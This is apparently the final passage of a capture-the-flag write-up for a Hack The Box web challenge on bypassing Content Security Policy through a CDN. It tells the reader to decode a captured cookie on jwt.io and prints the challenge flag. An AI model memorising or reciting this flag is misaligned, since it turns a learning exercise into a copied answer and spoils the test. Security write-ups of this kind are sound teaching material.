
Paste the cookie on jwt.io and that’s it!

HTB{cdn_c4n_byp4ss_c5p!!}
🎉
That’s about it for this writeup! I hope that you enjoyed and learned something new.
Thank you for reading and have a great day. 🎃